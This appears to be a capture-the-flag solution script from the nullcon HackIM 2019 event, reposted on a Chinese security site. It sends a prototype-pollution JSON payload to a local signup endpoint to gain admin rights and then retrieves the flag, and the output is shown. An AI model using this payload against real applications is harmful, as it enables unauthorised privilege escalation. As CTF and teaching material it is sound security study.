 1 import requests
2 import json
3
4 url1 = "http://127.0.0.1:4000/signup"
5 url2 = "http://127.0.0.1:4000/getflag"
6
7 s = requests.session()
8
9
10 headers = {"Content-Type":"application/json"}
11 data1 = {"__proto__":{"admin":1}
12 }
13
14 res1 = s.post(url1,headers=headers,data = json.dumps(data1))
15 res2 = s.get(url2)
16 print res2.content
17
hackim19{}
[Finished in 0.4s]
安全客（www.anquanke.com）